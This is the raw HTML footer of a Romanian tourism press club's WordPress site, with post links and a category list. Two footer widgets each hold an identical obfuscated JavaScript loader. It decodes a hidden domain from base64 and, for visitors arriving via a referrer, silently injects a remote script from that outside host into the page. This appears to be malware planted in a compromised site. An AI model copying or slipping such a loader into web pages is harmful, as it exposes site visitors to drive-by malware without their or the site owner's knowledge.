</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1026 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-fijet-academy">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/fijet-academy-in-gorj-county/" title="FIJET Academy in Gorj County"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj.jpg 2048w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-300x225.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-768x576.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-1024x768.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-265x198.jpg 265w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-696x522.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-1068x801.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-560x420.jpg 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/fijet-academy-in-gorj-county/" title="FIJET Academy in Gorj County">
FIJET Academy in Gorj County									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2017/07/">29 iulie 2017</a></span>
</div>
</div>
</li>			</ul></div><div id="custom_html-126" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorii populare</span></h6>
<ul>
<li class="cat-item cat-item-84"><a href="https://clubpresaturism.ro/category/evenimente/">Evenimente</a>
</li>
<li class="cat-item cat-item-92"><a href="https://clubpresaturism.ro/category/fijet-academy/">FIJET Academy</a>
</li>
<li class="cat-item cat-item-115"><a href="https://clubpresaturism.ro/category/fijet-world/">FIJET World</a>
</li>
<li class="cat-item cat-item-1"><a href="https://clubpresaturism.ro/category/general/">General</a>
</li>
<li class="cat-item cat-item-110"><a href="https://clubpresaturism.ro/category/interviu/">Interviu</a>
</li>
<li class="cat-item cat-item-90"><a href="https://clubpresaturism.ro/category/marul-de-aur/">Mărul de Aur</a>
</li>
<li class="cat-item cat-item-91"><a href="https://clubpresaturism.ro/category/premii/">Premii</a>
</li>
<li class="cat-item cat-item-94"><a href="https://clubpresaturism.ro/category/targul-de-turism-al-romaniei/">Tărgul de Turism al României</a>
</li>
<li class="cat-item cat-item-93"><a href="https://clubpresaturism.ro/category/testimonials/">Testimonials</a>
</li>
</ul>
</div><div id="custom_html-118" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
<div class="mh-container mh-container-inner clearfix">
<p class="mh-copyright">
© Clubul Presei de Turism 2007 - 2024.		</p>
</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script>
(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/ro_RO/sdk.js#xfbml=1&version=v2.9";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script> <script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/clubpresaturism.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.200 seconds, on 29 June 2025 @ 3:58 am --><!-- via php -->